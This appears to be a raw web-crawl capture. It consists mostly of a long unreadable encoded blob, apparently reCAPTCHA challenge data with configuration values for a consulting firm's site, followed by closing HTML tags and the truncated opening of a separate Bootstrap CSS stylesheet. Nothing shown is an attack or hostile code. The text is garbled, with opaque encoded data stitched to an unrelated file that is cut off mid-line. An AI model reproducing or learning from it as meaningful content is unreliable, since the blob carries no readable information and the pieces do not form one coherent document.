HDisOGw6sPU8KQb1HCmTXClBnDlMKdwrzCp23CjcKsdDEsTCfCvRLDtcOxAMOnXn3CtcKlX3IzAMKOeV/[base64]/Cl8KUwrkpP8KjwowUwonDlcOwL8ODAsObw7JOXEfCp8Oowo9XIw7Dik/ChA8rw6nCjWMZwonCv8ONO8KEBjkTwqbDhsKuPWvDkcK8GUnDpmfDgjDDoAACfMORRsOCWMKGwpR+w68/w6HDmsKJwofCri/CmsOuwr1Iw7bDiEDDgQxMNR0bNiLDm8Ktw54MC8OZwopKwrInwqUDfcKbwr/[base64]/dMK7wrpVwpXCgl0IFSUfw57DimI/w7HDlcKhH8OIwpV3DcOZasOGwrQ+wrzDnsOMwqrDjBLDoQfDqirDjw7CgMONCUnDqcOnwoFvZg/Dpz/Cn2DDoDnDkRoGwqTCpcOiBWAawoMCw4nDjsORwrsJDsOnc8OWw5kEwq9HWcKcw4PCrMOvw4JhUsOvBT7DoDHCicK2C0/[base64]/DocOnworCmjHCvMOvaMOHwrQOL3HDoS7ClsOjw6bCjcKiw4TCrUjClsOqwr0HYcKlfcK7fWQPw593w7Y8UlgdBsOPXxPDtRHCssOrVC7CqSzCkUpeEMOuwoPCrsO1w6lHw4I/w5VAX8OBd8KAEMO9wqoMXsOAwpANIVrCgsKDbMOIw7fCt8OKb8KXHBXDsW1gwpVGbxPCvBI8P8KSwonDm0bDjRlBdcO2RWDCjSrCh8OZaMOcwrPDvn0dBMOPGsKLwqACwrvDnGnDuzU6w6jCq8OAYMO7QcOkw5hiw5l8dcOYRXYjw5IiLx/DmsK/w5pWGMOTw4rDnUdgHcOowrHCo8Oaw7vDgGEDbsKML8KkwpA6GWwGw59MwpzDpMO1w646VX7CoQ/DnMObw691wo0BwpTDtz4LWcOzREhmw5XDtgnCv8K1w4wRwovCosOnf2MbWcKfwoXDmsKuYMOQwqBGwpt0w7ceasONw4HCvcKMw4zDg8K0w7pyBMKrbDvCnC43wqc4wrRaW8K2KiYkFwrCs8KcdA5MB3p9wqAYwqPCqCXCvm9hwq4nBcOSRcOxwo5PTcO/[base64]/CuzhkBjzCvnXDm8Osw5ViCCjDqDbCq8OYwrA5w53DikLDt38FwpHCpH3CvsOITwEEMmDDgCHDv8Odw6TCtMKNVSvDtm/DnMK7e8Okwp7DgTxAw4lOIcOXNlRqLsK/wos4wqfDtDxEN8KKXQ1sw7bCqcK7w5/[base64]/[base64]/ChsOWw4TCjcK/[base64]/CkMONwo/[base64]/Cr1DCqcK6PsK5wqPCvjt3w73CocKkw6x7G8K6IkLCscOnSl1zw4jCsSNEYcOowoxeSMKYw5N6wq4Vw6QywrMldMKGwqHCqMKVwrfCmMKDIUHDokTDl1DCgzsWwqDDvQsdesKsw7E8YMKCNzAgJBRVEMK4wqrDr8K9w5zCl8O3WsO9P38xF8KgWHYPwrfDrcOWw5/CtsOcw7wLw5JEK8OFwqHDl1rDrTwfwqIJw61WwrbCshQrJ3FAw591w6/DssKaRQwAXcOnwocUMGsdwolXw5UoK10hwojCilTDq24ybcKPdz3CtMO6cH5yL0vDh8OOwrzCnSYhfMOdwqvChRFVUlfDm0zDqVIlwo1HPMKew5vCq8KxGgcmw6PCtCvCsDsnwrM9w6DDqTsceAg+wqPCkMKuMcKRDz3DkVvDnsK7wofDvWBAUsKlZW/DqTLCtMOzwr9FRjXClsKgbB5ZBgTDg8Owwr9ow5bDjsOww6vCrMKtwpXCpy3Ck0wzHFtYw7HCq8OmBDPDj8OywoxgwpvDtMOOwo7CjsOqw4vCvcO0wovCiMKPDsOycsK7wpTDnnZ6w6jDhho+YMOKBwM4C8OCw6p6wq9gw6LDlMOyNWJYwr8/aMOVw64Gw7vCqTXCjHLCrWElwobCmQ8qw6x4DmPCmXvDgMO7OcOlQTssfMKJVMOMKlHDhj/CpMKVVhrDqsOJwoTCqyJNcMOxccKpw4QjZcOIw5vCrA8Xw67CuMOGehvDmxzCn8Knw4rDlSbDqk0gW8K2bzvDpVLCn8O4w7s0SMKobEo4ZsKpw4PClDfDn8K+WMOAw4/DncOewp4qXCvDs0rDnShCwr0fwrHCk8Krw6fCqsOtw57DjFYtYMOwRhcIdhXDj0IKwqPDuG3CgkTCpsOuwoppwpojFMK7J8KZHcKRwqphBi7CjcO2w4NaG8KjdyjDqcKuw6DCpMK1XC7DvGcLSMKEwrrDhVXCri/CjzPDssOeaMOKw4xoBMO7UgwiHMOiw5nDlMK+wrdGVF/DmsOAw5XCk1jDlU3DpF5nG8OuZsOGw5PCs8OGwpjDhjLDuMKBZ8KIJW3DgMKwwrR/envCgT7Dr8KQYBJtwp5Sw7t0w7txw63CocOWYsK0w6bDoMKiREwawqEkw5wibsOXW25kwop2wpzCuMOKIglWMsOFwrDCqsOEwrXCoR44JMOXCsKbbzA+V0fChVcYwq/[base64]/[base64]/Cl8OyLmvDn0zCqsOhHMO6acKTworDjcKwwps5w7fCgsOPXB7CtCLCoUrCkmVLw7DDtmw3aVwIDcOPSMK7w73DmcKYOsOuwowbbsOSwo/Dn8OMw6PDgMKwwr/ChD7CglDCnBFiGHzDkCzChCLCicOXDcKgWmI8B1vCusOMblnCtcOCw7PDocKmM2MNwqnDkx3DrcKsw7tow5ovVsKeNMKndsK7PyrDuUjCvcOyGX1hw7Z/wpR3wpnCuUo6ZEIUHsOww41mXSrCn8K4f8KkP8K/w5tGwqnDnBfCmQPCpQfDhcKXDcK5HHhHHC1YXcKkE8OyNcOlPC49wpXCqH3DhcOFXcKtwrXCpMOuwqhAYsKsw5PCl3/Dt8KWw6fColZtwqt7wq7DvMKew7PCkXrDoxE5wr7CgsKAw5gbwrrDsj1OwrnClHNfI8OVMcKtw6N9w7dlw77CvsKJBgd5wq9Xw4nDuT3CgnvDiF/Dvm0uw4BMUcKSWUHDuxscY0UtWMOOwr7CiAwvw6fDk8OnwpbDrHhfah8ywr/Dt3zDhQYDBDlfHMOHwoYbVsO5w6rDgQMlN8OOwr7Dt8KscsOaMcOJwoUbRMOiHx1uSMOwwqXDncKKwq9tw4QQT0PCpCbDpsORw5XDlsOmCzlKeUIvL0/DpWPClC7DtCR+wpfCrknCtyzChMODw5NBwoE6OzxIPsOQwqjDqU8AwpTDvz1AwrPCnRcEw5VWw5hww7QgwpnCpcOBE8OFwp1GRVVhw4rDsXfCocKzbi5BwpbCmAc3AsKjIycjRkpHM8KIwrPDo8KSdsK/wqPDgRPDozrCpg8PwonDrH/DoUDCusOgJVo0wo7CuxvDkALCvcKsTG0adsKvw4JqIxPDi8Oww5bChMKxK8OrwpwHaw85QQ7Cgj/[base64]/CrTIWD8KMCA8kw5PDggp1QcOnw6bCsnzDsRIRwq5zw78AK0jCtmLDjGPDhSXDvnLDjgPCqsOcw4gxwrRCw5XCtmIZwrsGwrrDr3fDu8Kcw5fDq8OOYMO1w79OCQN2wpTCusOww6Qdw4PCmcKqGSvDgA/Dm0nCncO9VMOAw4ZIw7VUwqEuw4gEw4M1wqLDuMKxL8OLwpLDhMKKSsK1VcKVMsKZBcOgw4HCrnQzw4Jow4ACwqvDoVLDmW/CoxDDiFXDkCzCrhQgIFpUwr7DuAjDmcKjEAMbIB7DjcKLQjjCtD3DsTjCgMK/wpLDnMKqKEPDqh83wq45wqcRwq14wpF/QsKML1R2AGLClMKPw4FCw7J2JMOywqx2w5jDrUTCl8K3fMKgw6fChsKHNsKqwpLDo8KIXsONNcKXw5jDgsOKw4c8w5wnworDuXBnwpjCqCLDlcKFw6F9w7TCgMOIc3HCn8OuDD3DsXvCucKDTCPCkcKzw6zDsV5qwotww7h4A8KlEXV4Yys/[base64]/CiQ0LICnCnMOVbcK5wrXDsTrCsGcyUcOww61vw5pMKQwbw4jDh8K4TcO1fsKVwqpUwpnDpmvDjMKPLD7CqFjCocOlw7ppYTXDnVFJwqMMw6huAkHDqMOIwqxgL0XCkcKDVhDDsGk6wprCpBfCh0/DnBUKwrzDnyzDuV9TAWJ2w7LCriXCvsK5eQksRsOjGUTCicOpw6zDphrCqMKEeWt6w4JGw4BVeWzCghLDk8Kaw6YKwrXCgT/[base64]/[base64]/MmfCr8O0wqBLS8KHBMKJc8KZf8KswqtZwr3Cmw4DwqNOw4XDnQpmwpnCsyA/worDonVmNMOTwpBQw67DkX7CsGo9wp3Cj8OKw57ClcOfw7p3PVl/W1/CijdUS8KdWnrDisK7bitOScOuwos4VggQd8Oow4DDkxTDmsOGUMO7UMO3J8Kww75cfysWSyFxWl9ywqvDi201AA0Iw6RIw7hFw5/Dsx96ShxkN2HCv8Kjw5xYTxYfKsKIwpzDkzjDkMKhVkTDnRFgSTd9wqrChCAWwpdkf3fCvMKgwobCnRHChCTDli4Gw6TCgsKYw4Viw51kennChsKlw7TCjcOTScObBsOcwoNLw7YbfR7Dr8KEwpPCiCYpWGnDtMOMDsKsw6Z/[base64]/DpDDCng/[base64]/[base64]/Ct8KlZDhmw496w71Tw6PDisKIw7PDqsOVYix6woQxwrhgXg3CvsKEw54Jwr1AwptycRDDgMK2Lg4cJWzCsMK/GsK7wp3DlsOXLcKzw4QBZcK4wpgQw6DCp8KUXj5KwqsuwoIlwrdFwr7Do8KmesKQwrVWVyTCu2siw64bbBMdwrUMw7rDq8K5wo7DjMKcw4ESwpZZKnPDjcKgwqnDhkzCtMO8ZsKMw4rCl8KPbcKRCMOEQSvCu8KXcHXDlcKBAcOZdE/DssOmZcOkw7hIQ8Ktw7vCtm1ZwpwWQAU+wrDDrzLDk8Omwr/DpMK1Fydfw6HDjMOZwrnCpWPCtgljwrV/acOHbsOewqvCusKcwrbCrnbCpsOsX8KEI8KuwobDtHoVf31dY8KkSMKGK8KPwq/[base64]/PWpQwpdjesKVVxPDuMOMwqnCsD1jecKRfR9gwqgVwqDDkcKHL8KnQcKLw6lawo/DrMKIw6bDu2Q2AcOrwqJ5wr/DtWwpw4LDmx/ChcK9woccwr/DtQrDvxdKw7RUH8KHw57CjkfDksKLwrjDmcO4w64PJcOGwod7P8K/[base64]/bj/DgykVb8KEw6fDuGgQEkFycQ3CkRvCrRBSwrImEgbCjBLDojFDBMOYwqLDgkHDrMKdSU59wrh+Q20Zw73Dr8O6wr0lw4YiwqBywp7DjEg2SFzDkVAbdcKNRsK+wr7DpzXCrDrCv3kyUcK1wrpKCz7Di8O7wp3ChjDChMOQw5LDn2Z/AgDDsirDhsO5wod0wpLCtF9fw6/Dl206wpvDjmwKbsK4b8KKfcK6w5ZOwqrDp8O3bSXDjznDlyHCsxjDs0XChjjCuxPCtMK0H8KQZsKJFsKEVnbCk3xhwprCmnYOFkUaM1nDoDrCsy7CisKLVmJzwro2wpoZw4PCpsO1UUVSw5TCi8K/wrDDpMKNwq/Cl8ObWFrCuxEhCMKbwrvDrV9Pwp5jcE3CjhxuwqjCu8KCOA/Cg8KZOsOtw4rDhkolaMO9w6LDun5PasONw7QEwpd9w7fDkFfDrxd1TsKDw59xwrMgw4o+PcOlaQDChcKsw5JOHcKyIMKAdE7DscKxcj0kw5liw57CnsKxBR/Ci8OFHsObasKgPsO/EMK9a8OJw4jCu1ZCwq9mJMOTNsK+w79Ew5BRecOkR8KtfsK1AMKIw6cBDUvCrB/Dk8OmwqXDtsONWsK6w7fDhcKlw6EpLcK8ccOpwrZ5w6d5w4gCw7VOwp3DpsKqw5TDvVYhXMOqIMO7w5pDwo/CqMKmwowaWQBMw6zDvWZCDQLDnT8HEsOaw6Y/wozCjCJ1wrvDhzjDrMOKwrLDj8KVw4nCosKbwodTTsKDDjzCpMOmX8KwXcKgwoUCw5LDuEohwqTDoXN+woXDqEt6OizDiVTDvcKPwq3CtsO+w71eT3N6w7PDv8KmYMK4woVcwrXCrcO+w7LDjsKsK8O+wrrCu0Y/[base64]/eV5CwrzCm8KsIMKIZXFHV8OCw7B5VcKQesKRw6koJBIWOMOYKsKXwotNHcO2U8OwwqpWw5vCgQ/Dt8OZw4rDlUTDq8OjJUDCusKwPMKAG8O1w7bCkBtUCMOnwoLDh8KvFMO0w6UhwoTCiEcqw75EX8KGwpXCusOKbsOlXEzCv2kzZxxlEj/Cu0rDksKQRlQAwpnDuXt2wo/DjsKJw7vCo8O8DFLChhvDrRLCr0FKIsOpHR4nw7DCmcOIFcO7SkgmcsKJw6E8w4HDg8O4VsKgQU3DmzDCqsKaKMOGJsKdw4Aww5PCrSsEYsKVw780wqtHwqBkw7ZIw54QwrvDocKLWVPDjU5OaiTCj3PCnxwtQHoFwpQ0w6fDnMOCwqk/VMKvFFp9P8O4BcKxSMKQwqVswohnZsO8GV9BwrDCk8KWwofDph5sd1vCjzR/LMKrQknCtwTDlljCgsOvYsKCw6nCksOeTsOhamHCm8OLwrsnw5Y9TsOAwq/[base64]/DmsKwdMOfIMKZGG7DmzrDkMOPw5zCqsOQw6BjwqLCp8Orw6bCpcOEanl3SsOvwoJOw6vCrH9+XWjDslQqc8Ojw4bDvsOTw50uVsKwNcObcMK0w43CjCNMBcOyw4rDklnDscOrbisswq7DiRByP8OkTx3CucK5w6Qowq9qwpvDnQZlw4XDl8OSw5DCoENtwpfDtcO/CFBBwoPDocKpUcKCwqtMfUglw7otwrvCiHIFwpXCjw10UgfDn33CryTDh8KaJsOywq82bgbCkBzDvAnCpx/DpkMnwqpLwoNAw5zCjH7CijnCssO8WHTCiVbDsMK3JsKxGQZRDFbDuXE8wq3CnMK4w7jCssOowrvCrxfCnHTCiFrDkjrDgMKkXMKfw5ACw6x4T01ewoLCrElvw4gtIFhOw4ZnFsOWCyzDuQ19wq8OOcKkA8Kdw6dDw5vDrcKrSMKvLcO2O1UMw6/DhsKjT3FGfcK+w7Zow7/DryjDi0bDvMKcwpYSUTE2Slkcwolew5sGw6h4w71PK2oCJGzCqg49wphNwpJvwrrCs8Olw7XDmQzCnMK9MBLDmCrDvcKxwpt7w40wbTrDgsKVPgVdbXhhKhzDvkBOw4vDk8OxAcO2b8KraRYnw6sfwq/DlsOBwpR5E8OBw4pbQMOaw7c4w7AIBhs5w4/CksOKwoPCtMKEfsOww4lNwoLDpcO+wpIwwqkzwpPDhn8+bB7DssK6XsKAw4VNFMOIV8K2PCzDhcO3AHkgwpnCt8KQZsKlTGrDgQzCj8KXYMKRJ8Omd8OHwpEOw63Dr08uw709C8Ohw5/[base64]/Cu8OawoXDoXRFUsOkaijDvl1Lw7vCmsKwYzzCvXVXw67CqxzDngxqPEHCpDgBPQ8vHcKLw5vDnhjDs8K+VWAMwoJKw4fDpEMfQ8KFOD/CpyADw6fDrV8CWMKVw4TCoRZlSBnCjcKMfhcBUQfCnkANw7t3w5JpZUNnwr17fcOmLsK4YhQ0Nndtw5zDssKbQVbDtgU3FDLCv3s/[base64]/DhcKKV3rDkMKWdCDDgkBiwr4xTsOwXhMbw5AYwrs8wqPDmxHCjVZuw47DocOvw7hpWcOEwpvDg8KWwqTDm3zCrSkLSBXCuMOGSwQ1w6RtwpFAw5DDoApcI8KQSXpBVlzCocKpwpHDsnNrw4siN00UACZBw7pTEgI/w7hJw5YbeB1xwrrDucKsw7jCrMKFwpJ3MMOMwrjDnsK/HRjCsHfCn8OSB8OoacOUwrjDk8KVBQcZYgzCpkx4T8OFZ8K5NHkNUTI1wpVxwqDCqsOiYDgpCsKawqjDjcObKcO+woDCnMK0AmLDqlZ+w64gXFFww6wtw7rDvcKNUMK5dAEUb8K/wrJGeFVxZHvDhcOaw6RNwpLDtAvCnClHVCRnw5ltw7PDicK6w59uwrvCjzXDs8Kld8OHwqnDtMO2TUjDnF/DscK3wqsvXBNGw4Egwrssw4DCkX/[base64]/[base64]/DiMOqeMK5AzBIw7bDm8K0wqDCszlcwr/CuMKHw6IWP8OPE8KoOcOHUVJtVcKVwpjCqm8CPcOYWUlpbQrDk3nDvsK6F2lew5rDo2ZxwplnJDXDlQlCwqzDjjPCmVc4fWBMw73CuUBYR8O0wqQowq3DiD4Jw43ChhdWSMOWWsKNO8OUDMOQU0HCsQ1/w6TDhDHDkhg2GMKZw7pSw43DhsOQW8KNGnLDt8OsYcO/TMKEw6HDg8KHDz11W8O2w4vCmF7Cm3sNwpgTRcK8woLCiMOXHQxefcOww47Di14ZdMKuw73Cg33DtMO/[base64]/CpGTCmwrDssKOcMOTw7fCgsOQwo/DosKFw77Ds0QLK8OGRSzDgBAdwoXDrn9VwqZkG17DpEjCuijCt8OgdMODCcKYRcO6bEUMK1sOwplyO8Kcw6PCqVwvw4oCw43DuMKVasKCwoVEw7LDmgrDgj8eVS3Dj1fDtWkxw6hUw5VXTX7DnsO9w5HCrsKfw4kPw63DpcO7w4x9wpoNZcO/L8O+N8KjT8Ozw6bChsOxw5TDisKIMUA7cTBZwqHDisKAWlbCh2R4CsO2HcOcw6XDqcKsKsONHsKZwo3DucOQwq/[base64]/DnnPCl8OZw5MTw67DjAldTTpGw7LCnxDDiysmM20tUcO8FsO2fijDtcOBJUsWfj3DmUbDlcO0w7wWwqrDlMK3wpMmw71zw47DihrDmMKuZnbCplnCnkcRw6fDjsKzwqFJbcKhw6jCpU44w5/CmsKVwp4Vw7fDs2t3FMOuXijDu8KkFsOzw7oWw6ozInnDgcOAATzCtUdqwqM1QcOHwp7DpgXCr8O0woJIw5fDrRQTwod+wqzDoivDmgHDvMKvw4vDunzDosKRw5rCtsOlwo1GwrLDgBUSc1xmwo9wVcKYPcKnAsOBwpl7cHbDuCDDi1XCrsKADGDCtsKfwpzCp34rw7/[base64]/CtD1fEBDDr8OmQ8Opw4hHw67Cv8O1KsKMw6XDm8KvTx/DtMKNZsO1w5nDsChNwpYtw5vDk8KuIno1wofDrxUPw5rDoWzCmH0BaknCpcOIw5rCtTNPw7TDtsKPexxLwrHCtw4pw6/Dokkbw6/[base64]/DsyrDs2nCj8KENRbCkR/CimfDvsKawpbCs2USSFYub2gvZMK6asKSw4HCtCHDsBALw4rCuV9dBnTDtCjDq8OnwobCtGkcfMOOw6EDw7UwwqnDqMKFwqorWcOgfnYiwqE9w6LDiMKlJDUwDnkVwppnw75ZwqDCn0DClcK8wrd/LMKYwoHCpV/CshTDn8OObjjDrzlHHjXDgMK+GihlRT7DusOBeAtlbcO5wqAUOsOEw43Dkw/DjXAjw55GHRpCwpc6BE3Dp2DCkhTDjMOzwq7CtCs/BkjCj3tow7jDhMKtPmt+RxPDiBUwKcKuwrLCnRnColrDlsKgwqvDpS/DiXDCpMOXw53Dt8KSScKgwodmADZcVUnCmwPCvUpFw4HDjsOMWhwUOcO0wrLCum3CnC92wrLDi2FXY8KdD3XCgzLCtMKifsKCPRbDjcO7KcKsP8K7woDCsCE0NA3DsmAuw75/[base64]/[base64]/wq0eD21hCB02wrXCusKBw7vDpMKRdsOPKcOYwrjDtsOmEk9/wrZDw5pJSF13wqLCvRrCvjJXX8OTw6tkH2wLwpbCsMKFGEvDu0Uhe3lsHsK2bsKowq7DkcOBw4Y1JcOvwqTDocOqwrU4KWsjZcKew5Rzd8KtBTfCm1fDr1M5f8O/[base64]/Dlh7CmBJnTy4Vw6LCmiZyw53CinVrwrnDuy/DqMOQOMKAKw03wq7Ch8OgwqfClcO8wr/[base64]/DnMKiA8Klw7DCvRRjwqc1N8KNw4wKw6gwwrrCtsK2bcKIwrhFw4keeAfCs8OswrbDiEFcwpzDssOmFsKJwqBgw5rDgmrCrsKawofDvcOGHDrDmnvDjcKmw4xnwqDDuMKkw7tIw742AnfDn0rCkkPCo8O6Z8KNw5J5bg/CrMKcw7kLKE/Ck8K6wqHCmnnClsO5w57Cn8O/[base64]/DrcK0w61uw4HCnMOJDsOzwo/CiihEwrfDs8OKw4ZXJA5BwpDDp8KwWytnXkDDjsOCwrbDpw5/P8KTwrPDp8OqwpDClcKAFyjDiH/CtMO/PMOqwrd+YRY/NB7DjXxTwonDjWp0esOlwqjCpMOXDS1AwqJ7wqTCpDjCu2ElwrtKHcOeFQ95w43DlVDDjBZoeGrCuytpX8KOE8OfwpDDtU8Nw6NSTMOhwqjDr8KdA8KRw57DncKiwrVjw5o/bcKuwobCocKKJCV/acOVbMOCGsKmwporaG9Mw4oPw7ExLQM8PXLDhBtnEMKgeX8eTkQgw4l9AMKXw4DClMOHCRoCw7lOJMK/[base64]/CkcOrSMKgNg15dcKMw5sawq/DnGYZw53Dl8OmwoVzwpBcw57DrS7DnlrCpHLCg8K5FsOVXBQTwoTDnV3Crx8MZRjCpzrCisK/wrjDj8OfHEZ6wq/CmsKsSXDDicOYw411woxVUcKkcsOiPcKWw5Z1e8OMw6NTw77DgkAMHzJwF8O6w4RfNsOxRT4BDHMkTsKNP8OiwqMyw6E8wpF3WMOgOsKgKsOuSWfClylNw65owojCucOUV0lrXMKqw7MuIx/CtUPCvH7CqCZcIT/CqhEwTsOhLsKjWkzCg8K5worClETDv8O1w6E+dzZiwpB1w7vCuFpPw6XDqmU7ZybDgsOeLCRqw7N3wpwcw6jCrwxVwq7DscK7CxAdOywIw78kwrHDnxMvY8OyXDwPw5vCpsOUe8OmODvCp8OTB8OWwrPDrMOADBV9YUk+w5vCpB0/[base64]/[base64]/Dv8KyJ8OJwrTDuQEYEsKiEsK0wr1jw5jDu8O+cl/DssOWNgrChMOTWsOqTw5zw7vCpCzDgXvDuMK7w5jDusK6anxRLMOCwqR4XWorw5jDmiMcMsKkwprCj8OxAmnDpWprfhPCg17Dt8Knwo/ClFrCisKew6HCjkTCpgfDhhAAUMOsGEM/DELDliddcHQbw6vCucOnLGRLcB/[base64]/DocO/w5bDt2RTHsK9LQDCrQLCrcOsw5rCvks3d0nCr17DssOnK8KQw4nDlB/Cj1XCsBdtw6jClcK8Cm/Chx81bQrDn8O0V8KqVEbDgjvDssKobcK0FsO2w7nDnH8qw6HDhsK0QCkDw5LDkjbDp3dzw7ZWworDm1BsISjCpDPCuiAXKmDDswDDjknClDbDlC0iHR1ZCX/[base64]/Dg0wUwrkzwpLDr8OWwpXDs8Oww5XDlwszwo7CqGF2bj/Dh8O3w6c/[base64]/Dl09Nwo0tw74Ew7NwDSRxKFl5O8OAMsOTwpwqw6LCrVVrCTs7w5/Cq8O+N8OfAkMGwoDDmcKdw5rCnMOdwqE1wqbDvcO8JsK2w4TClMOjLCEFw5vDjk7CpjvCr2HCsQ7CjFnCqF4iRUI0wo93wpzDgGpOw7fCuMKnworDr8OrwrIOwr4+KsOCwr1ZD3Q/w7haFMOuwqIzwo4yLEYkw7BdQxHCssOEEwZcw77DjRbCpsOBwpbCiMKRw63DtsKwMMOaBsKXw6x/[base64]/[base64]/EsORw7bDhEd7dMOkH8KBw77DnG0DaA3Ck8OiXCLChTx+NMOzw4XDmMK+W0LDpyfCscKEMMOpD1DDlMO9HcO/w4TDhEtAwpzCs8OkX8OTesOzwoHDoyJ/[base64]/[base64]/DvX/DuUcZUGDDm8KCwr7CnMOBRMKzw6cGw4XDnz4swoLCn2ENP8KOw7nCgcO5R8OBw4FtwqfDqsO6bsKjwp/Cmm7Cl8KAN1RqKy0qw4jCjhvCjsKAwr14w5vDlcKYwrPCv8Oqw4ArJ38WwrkgwodeHS4bR8KRDVfCvBZLdMOCwqcZw49wwoXCvgDCjcKPJUPDscOTwqFAw4t0H8OewovClFRVFcK/woJATHnClixMw63CpCXDrMKFX8KRAcKEHsKfw5U9wpzCs8OtJsOXwqrCn8OJWlsGwpk9w7zDpsO5TsO7wosjwp/Cn8Kgw6QmR33ClcKOZcOcOsO0TE1ww6JpXyk8w7DDv8KNwr1BaMKZDMOJFMKQw6PCpHTDiGVOw7HDtMO8wo/DlCXCgUxdw4Uwdm3ClSx4ZMKew5F0w4vCncKXfCYBGsOsJcOqwpHDhMKcw7rCh8OOBRjCgMOnTsKBw4/DsDLCvMOyIw5pw5w3wojDt8O/w4QvIsOvWgjDr8Omw4zCuVDCn8O/e8Orwr58JhsrCTZ2LxlewrnDisKQWFRxw7TDlDEfw4ZtSMKowprCrcKDw4jCqWMdfxcFXxlqO3Z8w7HDmisqBsKMw5IPwrDDijx5S8O+FsKSe8K5wqvCkcOFf09bXCXCgHwPbcO/WGXCjxpEwr3Dg8KGYsKAw5HDlzXCtMK9wqFtwrxBRsOWw4nDjMOLw6hhw63DvcKAwoDDkgjCoDPCvm/[base64]/DpWXDqDgswplWwoImBnk0C8OZYcOODcKSU8Ojb8OQwpDCnlfCoMK7wp8IXsOIPsKUwpAPAcK5fcOOwpbDmQEmwrA+Ux3DssOTO8OtHMK+wqhRw6TDtMOjGSQdYMKAFsKYY8KSBFNfHsK3wrXCpDvDqMK/wrNxF8OiM0YxN8ODwrzCs8K1SsOaw6hCD8OdwpRYZ0DDikjDt8OswpNzScKNw6kxChtRwrwmAsOeG8OLw60cf8KqFQQOw5XChcKlwrwww67CncKpGmvCn2zCq0scJcKUw4UywqvDtX1lV2gfJmY+wqFaOk9wfsO5JX1YFVnCoMKqNcOIwrDDksOSw5DDkB5/BsKuwpTCgjEbGsKJw4RMNinClR5XOVwew63DiMOtw5fDn0/DkiJDO8K6Y1EawonDolp/wo/DtR7CtS51wpHCqCs2AT/DiHNrwqbDqm/CncKkwqAEc8KSw4pqPSfDux7Dr09VD8KZw4osc8OVHQo0DjR0Ii/[base64]/[base64]/Dr8KnCDRfw5XChCgacVEhRsKxbiRQwrXDuwfCnAViRsKHUsK9cBHCiU3DmcO3w5HCg8OHw4IGJRnCvhd2w55GUxMXJcORf2dALE7CtBE7RGl2eH8nekAGO0zDu0FXX8Kqwr0Iw5DCtMKsFsOaw6JAw6AndSXCi8O5wrUfOSHCj200w5/DsMKSLsO3wotsVcKOwpfDpMKxw4DDnz/CgsKZw4ZOTALDgsKOWsKBBsKhegxKNEJtAzHDuMKiw6vCpUzDocKuwrllUsOYwpdaN8K6S8KCEsOiIF7DjRvDtcKuNnDDnsOpPEolSMKMDhMBZcO+GD3DjsKrw4k2w73ChcKuwp0QwrAsw57Cv3XCkDrChsKbY8K3IU3DlcKaCWjDq8KoLMOAwrViw4dgKmhAw5R/Ih7Ch8Ohw6TDs1cdwol5bMKKO8O1N8KYw40wCVMuw5zDg8KKX8Klw7zCq8OqWE5XecKzw7fDsMKlw6LCp8K/C1rCtMKKw4LCkxPCpjHChC1GSGfDl8KTw5ILDsOmw6RYCMKQZsOUwrxkVXHChFnCpEnDrznDjcKAFFTDhxR+wqvDnWrCmsOKIV4Zw5XDuMOLw5Q/w7VQUSlsSCosJsKzw7kYw5U3w7XDuDdHw68Gw610wqsSwoHCqMKhDsOlPSkbW8O2wokMOMOEw4bChMKKw4dMOcOjw5p8NAFLUcO/T1TCoMKowqJJw5dfw4DDgcKzBsKMQGXDvMOvwpAYOsOufy9fSMKpRVBSFlUcU8KRNw/[base64]/CsMKIdsO9FC/DjWB9wpHClMKNdlN3w4TCi04rw4bCk37Dh8OUwp0bBcKkwr9ba8O3cTXDsQgTwp1GwqZIwp/CgALCj8OuLlPCmBbCmCjDsBHCrnhswqIxV3zCoULChgkEBsKuwrTDvsKrKhPCuhsq\x22],null,[\x22conf\x22,null,\x226LdeKFcdAAAAAA8ieqIc8bHuW-X3fbCAl09z_wJd\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-3059940,720],0,null,null,null,null,0,null,0,1,700,1,null,0,\x22CvoBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0Gh0IAxIZHRDwl+M3Dv++pQYZxJ0JGZzijAIZr/MRGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://www2.efficioconsulting.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22raZ6ijaWaNB/CPC27W+3w/XpLpPGwRQAMMBh6HwOy3I\\u003d\x22,0,0,null,1,1768020238348,0,0,[251,135,15],null,[36,237],\x22RC-FR1bec67asfRdg\x22,null,null,null,null,null,\x220dAFcWeA5nTmHPrzZ88bbDiPkcYSruHxZkRFl6x-R5wK_IBF5-rYk0gqTjod_s3C5JTJ7gUiNYLvrxcGIfPPnL6ewj16sTfXg-tg\x22,1768103038468]");
    </script></body></html>

--- FILE ---
content_type: text/css; charset="utf-8"
request_url: https://www.efficioconsulting.com/static/css/styles.min.2bdb490003a1.css
body_size: 97688
content:
/*!
 * Bootstrap v5.0.2 (https://getbootstrap.com/)
 * Copyright 2011-2021 The Bootstrap Authors
 * Copyright 2011-2021 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
 */:root{--bs-blue: #0d6efd;--bs-indigo: #6610f2;--bs-purple: #6f42c1;--bs-pink: #d63384;--bs-red: #dc3545;--bs-orange: #fd7e14;--bs-yellow: #ffc107;--bs-green: #198754;--bs-teal: #20c997;--bs-cyan: #0dcaf0;--bs-white: #fff;--bs-gray: #6c757d;--bs-gray-dark: #343a40;--bs-Blue: #001969;--bs-BrightOrange: #FC5C48;--bs-DarkGreen: #003B40;--bs-DarkRed: #502B3A;--bs-LightGrey: #F6F6F6;--bs-LightMidGrey: #CCCCCC;--bs-MidGrey: #999999;--bs-DarkGrey: #333333;--bs-font-sans-serif: system-ui, -apple-system, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", "Liberation Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";--bs-font-monospace: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation 